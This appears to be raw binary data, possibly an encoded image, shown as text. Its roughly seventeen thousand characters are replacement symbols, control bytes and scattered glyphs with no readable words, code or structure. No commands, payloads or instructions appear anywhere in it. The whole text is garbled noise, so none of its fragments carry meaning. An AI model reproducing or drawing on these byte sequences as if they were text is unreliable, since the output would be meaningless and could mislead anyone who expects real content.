7>��(%n�Rh^$l�H�_V��a�Vb��u�oRe�#kyP	��õa� H�������f��dԘF��4��R���|J���)��%���}��ʈ���Y���%�c������H�q6&=��ɟH���B �τ�%Wˀ���Y���fte6v��1�.˲4ߛ�@S�%ab�x� �x߀'W�Z�p"g��#0RZz���G��$�LC5dgMj"�R@�.�4��7�g��ɽ�C�#�%�@�!��m�l��r�>� �h;���NY���~��H&~��g4�	$W�(i5��(��(Y6z]~h�0��2�l�NZf�5�fp��g�V�I(=herΖp
��mj�L%����g������a^4��wM�mP �$���噜m���957��z����K@0�R&)�'ґ��\*��rB�.��z%�騴"h�9\	���M�g<iV�$hv�Lj,�B�k�$�\�2+�"8.������9�~͠��8�g��c���T����⨧hr�nZ�rYp��I����ig��gPPeh1(�`�Ȫm��f�%�nM�(�8%*��,72ꉂ�ͺ��'nޡטf�R% ��©#�.��
�Jrk>����-+�G(q,j'��f�:��.��b�!��ګ�\�0�O���l��ּd�����������e¦df��r%��j��i壛I�$u����h�ea	7��D.�*��8�����k�a����l��nm�&�(T΁�F��fC�ƞ�.-X���ƾ�ǚk�AB���b���P�Z��H�ǿ.�^2��\${���Y��b�@�!p�iW�n����v����#���t�uZ��vr�~�d&�.�<i4x�����9��׬��ޡE�ބ%vi��l^�_~M@���!A�ҕ��yoq~$p.��jk�m0��"�>+��I��� *�bI�⤆�T��5�@F���f�P�(�� C�d���������6 �r�6+���io��-�*�dn�{��q��nõdfV�l�����F��)ꐊɢ@�N������E=*�H�,�"}ڬ��b�����%����4�.� ��rZp�j��M��un���e����S%�l�V��pE����+�q�OMw���Z�g�(kSBn�	ˌB�(�+��/�|�GR�n�h1b̤u�)�2د.)�pg4,������v���(o�go�h~�2n���R��c,��R���J�9���KU0��s<��<+��W#����5�/)n/钾�
ϗ���gn�,�!ˬ(v���mي㲸l�?��.��!�%E�ΰ�=��J�tK㳉Q�"��pg��L�o(�Q�F��%nz!�>���j�U)F_����^�2��qE������m�PO��^���X�2b� ��N��ngZ��i��5*��h��so�����f��Gl�	P���P����q��6"���b����%�	��ڤZ�;`�̉�"�(+�(?��&Yl�,g��.S��&��@ �J�Äkbk���=r�Lh�>iY��h�vtQ�gm�a� �+�o
�i�q�6�`�'��XC�8���v��0ʴ�����q� s�*�v
w�f��k�R)����ԫ��C�5_)�F#�M���\��zTU}702���$>��Դ5$�@0�&��'�鐳R���㑮k.��n��Ɍ�D:7+,��Ĭ�2��3"�w/x/�HNZ��B�4�>��`����6�ܖUs���o��6�JXhN��g�c5!ո%Џ��xm�:j�>�X�֓F���0Ng��p$�Q1�)�3C�����95�`�nR�b4��i��>�$���.�H���| �I�j��b��$�w��@M������R:�z���@��f
��P�gM�^����ql6��Zl����{�)!ߍ��v����^Q%�  !�#  ,    N� �� �di�h����/+�<�8��|�<Чc0Gc� 0�]� �V7�Na��z��xL.��hpg�ٴ��8�M�4ڍ������}~X0��������������-�3T647654;7DCE�ON��I����QOSVVsi������loqWr�n~�t�Ƀ�}�/��ׇ�ܗ��ޝ���ؙ����T��9���:MN�;F�LIF	�P �Hȵ�-�vA���C5��#mN�g�����P�m�\r�K�N���T�R(w'kX�$"(OTؑ2�j>{>i�:��+��誘�/�r�Pl�T�X��SF�q�j#�L#̢��6���l�����˺�nlB$s�x�|<��@�|D� �e
�\�f�Z�ͱ+nN�s���1[�x[����p�)$$׍`�^Wf�m���U�_x:�JU/�O$J`��Ǐ���w����j����,Z���3t�N~!�g�G�Y��ٸ�X�,���o�rӝk��~�p����SO�<'T�,G,F�V`7y���]vfx!vNXއ�U8QW_�w�Ih9"[Y+���Ԃ;���Y�\)�b��)����(�R��1�S�y�!�e��PJ6�X��]���2,��Vo8�W�9��E�9�ॗ\���;4�C ���Pq��R��	��+P$�vnPg��OR��5��Yu^Fܹ��86V2ӌ��$c�g�Z�9��L��)&2��p�!�J`�͒\��2��weV���2���Z��frh��(abV��0\��l���H�%'[zN~��HI���A�dK&��&������ly�^�i!��)m�a�y�&v�h�;��5�m�m+����1��X�J�X-:8^E��ﾏb��������_FSn��NZ(��MmۚհH/�V���;��n�G��?ϕ��be݅S�L������b�}l2��,�g�)k|U�"^4�}�������H��}U|gN���t�R��H)��:T��AL:ٵ�f��y�c�����Ĭ���V���[=�(*���jWov����u�t���e8��?}J���Ru�~���.Y;���Tf޹�CO���K���ؿ���膳�@�M�6f"
���*N����IDc@��Q�BNE�V��F�T٠'=F�sc]ă��Na�XX^>b:6e�u~��M�ן�A�u��I���;�(�Aã�-�$�<��B�HCRC�])%���e�(���	l��t5�I�4h�e�}+�ǀ�?�	O
Ʌ�<�ih�d��k�@���;��(�d�v���F-���Jok��x�F��f���C�wMMA� �4$Ӑ&qs3�$5w�I�zi���w7�CU�L��Iݴ���ÉO�; 2]<�����?Y10G�����e��$�  L��0��$����M�a\�|��N�I�q���Ĝ�雅
aÃ�T���R��&F�+�����HL����'�iI*�:3��IB��b+$�Ԇ�.��n@���:&?��H�4@��Bt��lrƽټI���>iع����l�_n$P5u�vxi�!f�۽ʡM,"혘�Ϊi>@ŭX�"�xExN��La��y��!JU:̔N�J��*�Rj��|ɧ\"
��nE[�)߱�
hD8�RB����)��9�H#��)I3TÕ�󞏅�c��RZO��y�]�I����K���hV��kN�I�;��9�9dy�ya��++i���곞�u��,��b�@�6���O��bm]�1A��i���t��EA� F`r��r&�b{����Ss+�d!K_aV֥�8�g�'���\3mD\�Rӛ�K\��3�R�һ�J��لN!�ё���(yҳ���o�:^��)���ł����Nu�A�t��J�~~t.p 	����1���Z2�P9Q�ʎɔ�W����p9�9��f���$�4Pa�v���]h\.�1��|%	u��Y����`�TDZMr\�E���ނ��P��mh�\`��8]��*4�miB��M��1��҂��N`�Y�5���3-�^B!�)��m���g�����o�l�2N�ʈC�W׆*xU�K]'B�Vf��\�����+KZ�`���8�:g�=�9� ��p//6�ϒ���!��?׺�Z�j��Ƹ��]v�P+mS�z�U_D)V���V�./`^+���3� y�/��^��t���r�1��)���]�0�c�9i��!��>u���d�V�r����w'�*��P�O��Ά�k�U��z��jq�YR�����9��޹���ЩG�ꫪ뾱����{�6Op�W�"\)T8�� I�z��O7�'�߲�ʺXo�Ѡ3`�B7�ޙ)��G�N~c�Aw�x�H���$��g�\��P��`+CQ@�d����3FW[��sO���U����;\4��;�QWS�nDt`��?��O�U�Z��|p^�J��� }n@��3u���UO�r@��>:�d��*g�I奄���;R7�\}/u�c7�� �1���ˇ+�� �� H�.Ϧ�'T�^��p*Un�%q�GkwW%G~g�l�`��{S'o����G�@��''t���x����	ɗ|�t�GyC g�y� 
��t9�e�`u�}�b�W�EgtP�!8�R]s�J�e`� \ ^ ����
  
��j� ��m��W!�FR����n��k� ex�eX�_�Pıy˷
W�^^�a�pz�w7��'YE�5��&6�c�lB'��o6� a�������zX �
�����X�芴Ȋ������^8���+�r�`��K%U}��j`� �}ݷ��Y�R�FFR�g�8�dr�]�Ë���h�����i�Y!��x�渆㘆��`�#!��D��]�U�HL�����}��}��}��������T�>�sg��(����討���Ȏ���H��X
~%[�c\��E�w��HqJXq���g���ۦq���qu�0��(�dx�����Hi�E	��(�`���D(�XMw���  I�K����wz	`�����b��r�� NY� Y����[��
����	�o�� X��T�Sr�A���W�^ٌ�Ƅ��O��9�k<I!$|vҗCɔiȅEy��8������P�!�P�N@<���vX��Z���H_�)��Y�)5���wg���d,�P����8��) �I��X�0ؙ��� ���Y/���y �� �Ʌ/���)��9���	������[Ѩz���Hh4٘�Ę�MH��4k�wk����xg."��Mɔ �P���* p *�P Сp�"* ��$Z��M	�"���)�� �Iz��pǘ ���X�׌I�}����7I9	�<)
��G��\8�\H��9��� mX $��$��z�
�"j�^J��y��ٞ[���ٗ�  �<�;W�U"��p��.	�ן�����،�zac�)UF���Lz��V����*� �H�������� P��]�������(��)�p ꜆� t(wJQB@O�}������.���� p������J8���f��8РJZn�h��%��\ڞ�)��* �*��V��ڞڞ�Z����: _�N��tJ��@h���7w��jp����ȟ=
�=Z���}���Qƨ+��p�y��*i�*�@9�ah�i��
��J�О�:��:��z�T� 칅-ۅ���q��  �JzvO~������ .	��(�Fh�>����	��J
��b������� �9�zH��i��*��J����ٵ&���*���.�:o��_�G� X������X�;���9��	Ck�
� ��
���c���Rhs�X�xe����ɮj�թ ���j�c�s������r��3��	0�|�|� �90��K_���.ɷ������������E�N��G:�R���wy�7�[k��h�k��aJ��:��{�����k����0۲���� �� �j�N�y�V1�6��4ɟ�+��h����Z���뒹i���B[��K����l^7�Ic �x��Y�����Z��+�"��$�)��:�&�����t;�� � ��7����] �R�9��J��C+��������;k�;�����z6��T��f]���$�{ �I�VڊV�-쾚�!
���o۪z�+�}	�x��K�N�K�U�Kc9��wOCJ�J�O��(F����ȣ ��:wa3�~����S�]��01����]
��ɇ�K��x��躠�7ܶ*îh��
��Y����Ÿ����?U`<+w��
��{�����M��G��úȁJ�*e�H�ؘ��c�jSZ�y��hx��+�����+����\0��	������t��{<(@|�8�H0�{Ď��4��J����ú� �¿O[�<jz�j��
��|��R�A��|����{��;�q;�+��{���,��𥶌����P��J�`�+�}�QK�}��?|�4���Ș2q��	,��쒷Ѽ����0Iq2	���z������P'�j�ؚ�e��f������)��,�q, ��p�� z݆���-��^(�Cq��.�
>�������������ȉy�ʻ @E�<����������.,ܛt_�w<��5 ��y��9��I�&��/H� ��sL�uY�1� ��Οʎ$:>C�9��	�H`����N��Z��I��y�S�G���z��UMѼ��P���IL�B�t�~;�P�d�i��r&��7|��ݡ�����Z�'����Х}��k�#:؞��F0�z�À���Ǻ�>+���,ͷ�y�]�gy˿�������JX�%ӷ��:�.3�	Zҥ�o �����ɵ��ƪ+��#z������׷��e*�"�Q��،[�G��,>������:�Mч� �-�Jп�鯠���ő �ʛ~�L���`���65����I��vY �I�^`�\p�o<ˢb��-�@���L�u���������`�̊�+��W�N���mv��� �O݄�#a@ AI�*�˙���*���Y�o���숚�é�ǧ0^ �8�` ��������W(pj������h������;�^�xz�+6��1��I�o��Ҟ��r�<=��~�y��!)�bl�@� �� �<�]N�0)��i�u
4�yk^�B��!�����<� ���aC�xNI!��t�]�\H>����)����l������V.��!�	 � ��E����G�������鿃
�4w�����f����K� �2 �OG�*�I��u��v�*���DY��x��z	�����h�m �� ю��=�� X����Bs�V^X�DMEO�ޮZy�Y���hF��7�4ʐO�`x��-󬲱;���>�6_�8ߑ:���{��n��� G?������4n�y�����S��U��Q�l��F�����9�v�9���������_�.�&0x����N�x��x4A�f ��c��
���L�켯��� �� F0�����aF�7�<R����;�j>��@,��H	c$(\S�K�H6���~���9�'���D��������&".*6>>:R�LXbJb�]���0=$�x������X����H�@h�*�� �	1���%� 'Dp�xq$`�b�XX$py]��I��u{�	����AFN����kj�K������o��q���PEJIaP�UW���A�QT�aF�|�t�H�F�"o��qR	�����A��D�� �2>à�n(ѡ��ŃdN$IK����N�Ԧ�$�˃Ok�'ZRX��(�(���"�*�U�(�� ��F�H�_I A� �ŗ��pD@���f69 K!���Zt3�9P��4(KВN�G���I!����0b'��!!��h[C�&%�<eA.Ã�"e�ǅ��<�����&t�d 
ɷ&Ȁ����;��,��s������׌��Y�va� q�Q(!)x�B�1T[k�FP���`�/X���Ra(�"bY�A?��SwD� !6����K�$ A|�^a��D���|�e��H���=��v��Y"x�^�Ӄ
G|r���!�l�e�x9�PjQ�]x�e[t/-0�v4L���D�1Hs#q����h` ش6f�����vS_k���ߓ�T��Zb��h\�1[��yKb���?�j�p��&��B)nt�o�8".�����%�T'��@/f�OP�F@4C �HW
�uQ�>e�$���A��\�V/����������l`A���o�j(,n�Z�*3�A	G���*K1���D�S�t��(�vy�0�pE��TTJu0� \Sd�Gf
�B�q��zժ�BIo�K�Z_}��
ݘ���#̀+k><��40��c���44�`�l� ]v"�AhAg�κ=:��#r�l�@�2 ��FG� ��@���/���w�/����D3�:���W*���y1�c���֮�B��7��6!�ik\L1�$� ��W�'�%RbS�@\M�̀>?�8\���;�F�lP��磿�jPm�e�|L�4�W�/z���_4�����'g&�hX�f4` ,����0dmm�`J""[LC���u���[os�6�'!�# ��Ǯ�����:@���/8��Ҝ��α�}A�9���x�cb� 5< &@B�+ @�:AC�z��,�-�΃��H��� p�D<x"^�]AX�j0b��i�p�"�d� 	 �|��|nh>n �<d��D*�qi?HyEg�W�0�+���_`�$4P����mk ���m��*QIV��MKV��aR$�8F�t�+���>�L]zd�����@ 2�3d\��`C�p��L$7�M}�p������J�3jK�� ��M���+LR!����b����g�	���%�Ƹ���:��Kt7�8�Ӓ� n���Q]�s�M��pE��*��l �`�D*R*KW��d�i��9;G�r�3�\��&�R0�LEX��8ES�a_�g� 'T�!���в"2RU,y*�G��_Ba���	����8h���i�>���9Mj����SdKE�M@���H�}(ٴ{V��<	t
����7,�j@��L�W�+A�*����l��,ݹHi ��V�vɱ
�ۂ^�a4͘AO��߮���\�e\�Bӛj J׾�$�q])�©�����Z��^+���N���@��ʮ-�P���MwY=S34�2T`D@mkQ"���%)K��&�J]1�	��[�@C�AW�Q`L;ڰ82�M������KUz����(>�v�] {�,}�E��k����-A������g}ы}\��!���@~G�:��)!m�tQVd� V��F�h3�m/�;[ ���d8�(P�\U0.!�T�)d ��|�YĢ�WRr��qL#�;�:�>�΢7[0л���`C�c`@�Ս+�~J-���99�P*CS�#,�PCl ("��D�p�"̅@��e3]����|��4�����]�3����fQ`a��ۜ���-p�[
صTX��g�0�/>�*Sק�|�'Û��b )r�d�b�=p[)���z�ڷ;� b���Z\��6���d�u�؜�}�!���_L����2��ՂT*��o����r
9mOm��4zߛ#��@B�r�G˯���6�@>8��m��p�#���	;�B�������e��Έ1��j��&l��\s4+  k��NDT�]@�T�;"Hֻ$����s��LÂs�-�Y��5�-5�3Pos��9�k}��f���B����1���?���C�7�ToR!i�1`�Z��ն���ܾ��{�#����E�wЋU��mLIר���
���&����dXXbg��)����.����N3ypå�E�ڟܶv�y"!"T@sw5�k���ђ�������-��U1T�	���t� �`H�����5�NJ�	�X�$@�D�%������Q�`��_
r\�(c�E���F�Ş�<��iV�����UZ�́����M^�(�[������V���5^��Hg�Z0e؂-X�|X��	L�Q ���������	��?�wA�k}ܙL��_�P�p X����Q�Ŝ�݅(Y�a���U��Ϲ����	��I�UT3���r�}FA_� }���a+���0�*QH�����AZ[*�@�(A���+-���Ej�"�� ������$.X��`"�)ǹ$��9�7R��;\T�T�|�?$�+�^:�T���w��.>@=��=i֎@5lc�@t	d�݅_P�&�2��i����L"�Y�
A6�Q�YH
6�	�P�LI9��м�ձ#艣��O�xW�Y�)֨>i�p@W��(^t)��d{��A&$2~�}��Y�@a?n�^�	��`d���uc ,�\� ��^bHJ^X|��$�FƖE�͜\AD [LO�@@�e^�EJ�א��S-��	��%�R���E@���Te���"��J�rl`�����$Y���� O���-�L~ȍ�Sz�J�%�}�l��O�L#��]�ȈP�C���� b��S�|ŝ�@�Df���kR`�e�q�X�N9��*��:�&@��԰$��d��y�_�I��� ����&�D�f|��HUi� ��a�1 �`A5<�e�Lb�_) �!�L��J��)�X~_aљӨ�3��3Y��h�p�vh���zh��:�a�����RZT�4�y���%�&|�'A�e���S�%H�}�'A�hj�`��DNcˍ�4��$�o���A��y��|\���T�q_�m���@�����P���� ��X��z"�>��|�&A�d�*�-�g��ȓAY��������Mq�[�d�
�4�B�L$̌	ѭ�j���	�u� �u >� v��s���i^�*c��a��0�x���`�j�p�C��{ꩯ�i�@�Mԯj~Ƨ(=�j�	�M�  ���h�r2VRrh����
�*Jvf�HL�u\h��O׽����x��O�'֌ĳ ��$������OR�M���9�� �Q����핂g���0���6V��h��U�X�Cl�Щ�F���:� \��{�eZ��I$�v�*����Dl§������=�]4�-�W��}:ci�AAq����c~r�İ�M,h��Rj �@, �Ҋ�ni�Q��3\i��m��+�m�$P��Ξ�+�hJ䄂�������e���l������ؗ��h �j�llA�d0*�X��q��J,Ȫ�G&@QMj�R�H̾ł�Bu�-��9̭���Y�n��Y:�i��E �i��T�4�0/�x���*�n��p 	X��)�)�6�v�~
R֧ � � 2<���M�Be5�.�G�|��Iq� t��������hg��m|%9�|�ﬦi�� �*�f�  q�CP��O��D�R��D�Q�'��k�m�lL���'a�],m����f�-D���D�c�B�1
H�j��E���c�N��g�
ͩ�n�n,�-��m ��o�x�� o�6�\0de�v��\�uY";��-�^�D�=>����VЙ:�@J���<�}��!�߶�����A�C��@*%���M�*i��!D��٫f��c u ��Y�Xc1+{�A����B�����8\���?4@0/0w %��d�>�A,���(z"����{��O��B%�+`��d�r�R�>��K�Rc��@5�l�eD*�p��dH�X��|�uBӱ=��B�9p,���N���FJ��j�/���1� s^E�K 0�TO�lLb����G�4O3l�Ē��N�+~��I#�}a"G��3WJ���B*�-�Z���o�a'�nI~�$}`�Y��T�p?�-A��r����T@0s5E�0{G��\m���?jo@�dP�)[�n���A����"kQ�Tre��,.o�tؖ��CٶY�y*�!�Q'���2�l�XTsq.��lOw�=���^(��puDC�?��5��m�-�g%[S35;n������x����u��,X_Ce��$2Ii�3�EH�
�o_�Ӑ��0+;�w; ��1e�2C;���l���=��h��V�vD���v䄓8&G��5;m���mo��4���Ooל�]L�l���h��X�ᡵE��&a��6�I�1F�t,R�4��l ����~wӬq��ܶ8g�g�7�7U�`����0_яG��ф@̠LV�lJ�m��{6��R�O7+��{#T��	R�$��,�baCX��K�FP2½���vw�@G5��6�q�̹+M&5h�7�d��.[����J����d�U]��o�ν��6��F����p+us7�_!
"QB��L$T9)�*�:�dtk�,ȉ�J��a��y�g�T�M���3hh�jv+۹jw �Eu������� {�`�z��x>0NkG��;:�9���QZ��I�b��*9�/���J���{Ѽ�p�b�!��������)���.@ei&��q*�u9�VWB�U?p�o6�J@x3z+�m��i:{[0����\�����CN������0�)a�"��7��jz��2p#�pӻ�?�����U��#jv�9�	�(��q�+BU�W�\�x�7v�Jɇ��d���qzs<��-��v8������@Nx;�Q��ʿ��=��}�80Sӷ�<�L�cmHimڶ��f{Q�|�B�t������Ҡ!޴	2@�?�E������D���}v�J��s�`����	j`�)���hP]jg0�{<L�C��<��}\�߿�C���}�W��9�����3qY��,%^���f}�ILK�y!��o���B�3��)��Pm?y��i�Ƚ�x���ib	�Ʋ��3aS��/�?�n 	6~�f9����ql������Û�n��G����:�09 �C���V�E�&v��8FCc��0c@�XI����2`0 ��9�	���pz�a��zY� �QR�ʪa����
�Z�Y������B�� � ��Pm��P�c�����@�̂��XySu�cT����/oOŅ?�v�C��M��bޠٰ�M;�8t��@A+�1�(�Ev�@ㆤH�����$ʓ�R�Z�r�BC.��4������J���ʂ��~{��c�vJh@�B�h�\�V-A#��4��+�J�X�*i�I��A)e�v��֫�E�^2|鐁��D��d8��C>�PT1�;�4�!��%iP�E��#�*?�jIj�I��`T����:��Q�L�[�l	�]S�]�� ��^}�NI�U�,f�ckw�"��͓^�>+��e��p���ȡ�N Ȓ�G�<ǋF��� 'ׅt�h����i)%x���D�Q�@b 7���P��6,�$�T2��U�<pU5HP! B�@�m͕�A$+d��!�@@hU��\A�Bz�]��5�y)��aT�a��g_y̷��a�Q`}8�H���ӂ��L��tBO"p`�+�0�M@q�gPD�
���$�;15�0��4(�hP ��a���m�p���p6�<�w>41�H��d�L�>�5�"~a6%��� [��G�ҥ��E#v*&����0��� �&�"&��3�e(�.��a����d��T�F:D�:֌q*s��TCR���C�C�v�@a�{]�����_f�bH��է�[
�Əݱ���y�!(�����YCi���ഫ�aO�D�o�袡M>���n�)ś���A��<���U����3|��U;�3�ع*�o��ب,��7��u��@�a��e�1��f�wdѡ�~��4t�'�v��K��6��}bhK�u�ˆG�T�n����ч��T`�=��zc���a 	�4L�5&7�XבGAv���/��W2#���m �+E|덱d����%v�ʖ(>��0�/����r��t%�4�s���#::O��Z��S��~���nv���B���j`� ���*T�
/jc��6`,�q�Y��:&,�o!��� � �*n���$a�M��%.s��\0W�C��	Q~�(���r�8�N(����@� �&����6�Z������pľ>��fGa������@p<Z��^�>)3�i^ݲ����Pc|�c��wB�&�c8H�NH|4|\�DC>����/|�� �f��"��X(ьNPՁG0�yEM���_0�/fՏv�����ƥ`3�/��,I!-�"�>� ��)op9�a��A�qc"�Ǯ�=N�d(I�R���@�|���-pS)>���$:�I!>�C��V�xS��\���_����D ��1pTs�- �G���I4�8ƴ����'��ʬ��sG-�1z��[I�&��`SY����Ã4�p�+i���g���O<�	�l"��}�["�<iO$R(��pV���DF#�"��r�+�;TJbK���UF����VwX� ��1��V}$��/%�y�LɌ�cҤ^0���A��`\�#o>����8��C���OИ�:�II܈�E[ʄ<�����O�$�f�-�^�+2�@B��d4L\g��K���lh�o�Ȕ�nB��h=��Ҍ��dy�&�ַ?��~��f 0BH�&�ߴg�R�)�� �|��J�7\��eъv�em+�%�9�):@�hK��.T����w��۳��
��ڈ�b6�a�Y��:���@z��_��al^/p�#��뱚�`48��8eFOB�"E�
*�l��Kj����R�d�ɾ���j�JD�J���b[?���:�m�����.��N&P�O�'���U�L�A9�řx=Y4���zl z�^ �+8��ɛ;�P�T���̞�ekyi��$2՝��M�{��c������t�S>�[ιo�h��vE�S�IZ�e �0$bU`�l��:p
un[w@L2�Y��[���oX�}�+Bg�^��N���To:˛�{,=���d @k����u��МRr��	�ț����hVD �J�|��@���5f�����鯕�,0ޞ�
8z�`"�]gt�z�uG��ߕ��Ǌ�W�!�� �R����X�4t	2�;�؀	N����oc��A���RZ$�9�2s��P�T�x��*lI�S�bl��2��cтU�p��Kx�z�Y��*�����>����=+Ԟ��:��P��(�|g�xԙ'W,��HAW[�:٬�l���+~��N<�8E#�Je7�/M�W�*Ra@_�w�Ƕ�X#��'o;P���\����Z/���Ȍ{&Q��`Ҡ�=��c������D��+^�c�I> ����� T?i�|O�!��q�����2jl~�F���=P��RD�C���@Ǫ��z��r0�7v�u�V��v��d,�5H$�qc�G�r��a�Xw�gq�v'�Ba%0�8�8��H�Ba �g}�w}��}ۧs�g��x��x����~�gE�<uI��~��E0@��RζoE;F4�u'��#lA`��	���'� fh�����GGh+�vXR~c#wg#�o�=#B D�&-F
5-��}�� #7����I�}�}0�.�����.�x=:ȃC Z6�h�OTg�0N%P:��mN���g~&	��*��0��[B :rID�m	mfȀ�wa�k؆qMu�%H
0r{� �r2d�jy�h��b}�r�	<���4f���}I ���x�w��H��n��&�C��p'V[�ePx���B� �)+�=B W�u��$��[8pD3c
E#�h�g��g&l�fn�a~�G��M)�w�@����C�2~8>�p�:�m���8��x��׈޷�ۗ}���䨎��m�pi�(^F��S�����oQ�Y�+�@�jQ&��=�C�Er&bkd���.�׋�L�\��G��+�!bU"�f&��w�H|h���8�� *���x�H�����x���m����(����B�n�xQ�HB��E�� "�@�HPN)	O �.�׊	�*�K]fP�H9f�0��*��fgy��W={%uwzP]�y7�k˹X2��yI�|� �Ӄ-3��R易:�}�8r��}߉}�h����戈���"��B�8������M���_�IJ0`��2�	� �Pce��s�WDx�niq�� �Vb��an�+n�+ДR~@gl�G��etI�3h<C�V�5���
������R�7���۸��g��X��܆�.(nBY��	Sǔ�ę<F[h!�"t�,V�`=p'"IQh	H�$����a�e&+}�=�ћl�����!R�Agy@ r����T��g��*��*� ��><�^�#L��}�h��h�0h�6J��i���"����x
�nG9�A�F�c�g	�P�:V�\7VG�pT�	�D4pEt-Q��b�{�d�aЌ�c2��t�fo�q�t���M����D��&x�1}��"��n:T�e��x6x�4	���ި�P��}���.������:3W�DWǐ����gJFǊTPn�7J�åE7�`��_���z�Ȅ��q���y��A�	��er�1u�W϶��xFw�,
��H'zS:tN��8-�5���j����PA/��0�}�阏�g�(mZ�炯A����jc�g#�0T�F�`'9�{h�{��,0+i�(��̕GlfW�ȱx�sڶ�z ��m͗�2E�a#x��	-����b0a����G 
1x���4�m;Ѝ�蒋��� hx�wu�f�u;3V����p��6b�0�VXJt.��ڰ��+qo5+�@�we�����xy0 ;�kбqKg�	���]�ȩ�Z��#>��)�8���ȃ��[8k�6h��Ƚ���Y�8�����+�Fk�\�T��Q	"��;��Ɣ�#J6oFqu2��� \����WZ��Ǵ�+0+LlM���vg�+�n;��./���i��:
�Y���ry����𽃈s�`��8��.���x�7�x݋��'��z L���ц���DS��(Ǳt�'y�п�s{���
K�,�R�Ց�둶����fjж�mK]s+e�'
-Ƈ!�D~��r��9¬�	�g}',a��8���ڈ�8��'���m�"�Ҧ�9�Ì��R��j�{�y����
Ѡ�a�����BŰk��^+�r�ȅ�n��k���f@�B�����I�뀂/a'��r|�)�:U�P��g]�x8���x�i�J��̮�;��Y�J������b�ྮf*��oE�'ҠOucC�I�W�/�k����3�)[<+nǆ����j�n˶�j�wz�u�%���I���,Ѩ�
�eǟP����扃���:�"<b��s����|�@��Øy	;�#�/�����əTn3F���6��?,�{Ϧ<����I&c�q��6�l���G X:;p*v�����t8�_�2��=!05�̈y�4h��T�Ս5L�B+�ҙ;I��{zK<F����J�h��N�.�P�CͺV\ԧ\Իʠ��� l��k�Db����-�����ki��b�UC���&һӛ,s��с�}���'�V�G���.������i.�bt��B��
�S�0��p9Ea�JF/�P�,ِM���S|��q�=R �? �b,К}wZg�%j&����|�M�*�D>3�P)���x����)��,�'̓˸��-��.�ZO�Ɣ��үU�[C���ιAZH�9��3 "�؎}�ܝ��4��$�B`8��q۬H�����}D���ƣtq\�A��T6��e�X2{}"���H�N��,�*��v2!i��> YM�\YD�z:��De��NJ�N�e"�&^�A���l��}*.~ !���A X� {��5�1ki+,^��H,�!�X�4D�Э��:\J>��J��Z��椅�[�����׷�j���*C2z��-}��:6�JZђ��0�#~���,�R�6�,�B����2���n�D�lK<�{9^�����BގIu26(F��G�����A���=>�H-�����|�6\�/�9`�I��R�iB@�
���#^�mN� r���0�W�,�Zh����U�Y���Nm{�g�N@��-Q��r��,��?�n�D�W�@��%Mͽ�`�G^Ð�~�ka�
��`n��3������E�[�����~�D�0��{�i��b<h��w��#��}��l,6�Zt%�!/ѓ��aM���_}�g�����n�"�@Q��+=mފ����N�(4$LJ辐~
ܷ�ݍm�I�Tܬ0�E��

�Gm�ʙ�W�e91�~��Ўy���.1�dO�-�����/��^���X��O1�5.�T.�E*"*����:�h��v|(���o�C��џ�XL��,s+����m^z��)c#��/=�D6
	�]�~�-���"���/h�.̬�	��}��~H @��@Ґ��<���=��-��x�40F��X��X�B�XF"�%d�	.X����nx�	�{���on���Ұ#	_�ʠ�A�A�J�K�A��cbbd
�� �fJ�g'hhb(b�(�ij�((k���@C�mC
��N"��I	
��S�!���D��C�S�F�у��TՊ\ۙ�ۖ�ÆC\�y�|z���L0�A�V(*��X7G�B�T
�$R� j�DQ�*QQ��x
c,��X���tW��zZ�k�]��͸!(ǎ�D �V�6FK4hx��8���-����^ν٠��6v��aw'�>�*ے���-^Hj�-� TE���S�PAbD4�c��t3z�A���(a#h`ALa�P����2f9a���g�nT��*%��0ċJ�ե��L��o�{����ˈ���-k�D�n	�.�X
�)�9A��I:)�t���(8��T�`������A�:�R�@A6��)&?� �ȯ6F���j|�PP�k��3�T�٦RE�G_�E2�6�B%���~-t"$1SI��M��w��"`��%#x#��D"��b  �DB0�M�2"S_p	M~@���G�
L�Mj�qUWM!8�S	��T=�u�&���s�^�dq��B����(rY0�t.r�w��G�ȗ�3�y1b�5\�K�հ¦L��N��gJ�`Jl�y�V�mg�9�ʪ&TN��*o:�&C8f�IA-�#�-�V]�`��y���)��(x���"���W���0�Ȅ�"4�!����@~p�٩W���"8+n��kVPaEO5�s��oP0�7�@�����oU1I�{��uѾ���Xv'^�%��#��HM�%2qj��8��E��E�NTL`��3�]άTA� ���)����yo���Y:��²�:�V ��WDwMW����������FƩE�bW0�K<9�X�5Ѥ$�Y��dD��D~��Ј�/�f�u�����]�����R]�Ջ�IZ|!�t���&*W�/�e6�i��F"�m�*iQ"-'t�?��������~Xs�3x��(o4��K2"��V9���q�����Z�v\�f�yS����Bw��$�J�U����	��dk���³�iugn�ÅԳ�]My �Gp =�5�I���%j��? QJ���4��OB�ˁx��2�aW��Z���0N"I q   �9ա]�&26�m�P5Z _���b ,i�~��<,   s���󚷤1Π3��b�\ /�g4lX(��|�8<z�+��tV�b��r�.�H��#z��$qv�S�趷�Q#q֡}� J��  �?$�K]6��'x*h��C�w>R�Y֑|�z��K��CIT�aK�A��f.�PAZ��P��l��+	�KF���ݍ�󻔱�J� ���t�Tf,��,C,=���~�=�@���	�C�}�SW	�P
/GCހ�4d�
�!da���
�Q�V�BP�$`'��X6[�Fצ'=a^yP���y$r�D-���˖�qz���+���)�fd#�'P��9��}[�a/�Ha�A $ۆL��%m�h �c6��]H5���2F-���^v7�q���b0衫i�>�A%����icA��T ��Zn|*���|ӫa�,���=� Y>���*��
A�.���hi�@�X��T�I#� �fP��E� ����0&pd`J�BIgL%��D�T<��}#G�\ZR��C�P/�#��ǂ��(�:��:r�Y��#o�(�z��{��2��	�/ʉB��!P�1 g[��ֻ����f����ACzM�G���K�b�F�4P�TI�
dpb0��)z�l`���D1$�< ܤi���	��g*	ɿBb[�� ��f�Ԇ����g���_���3ٰ��g���K`]mtq��U�*Xf�0BX=;��6#�h��T��.���p3�~���B�Y�L5C�e���Ɂ�
���P�Uh2�m�/�@W�j���e)�a��pbi�y�lr����g�|�D@�e�7_4 ��P�5v�@8�O�#��� K� p7+4pY/)��qzj�H��i��ծ4{ܘ��QI
�͇u⏽[o��wH��D�k��$L��
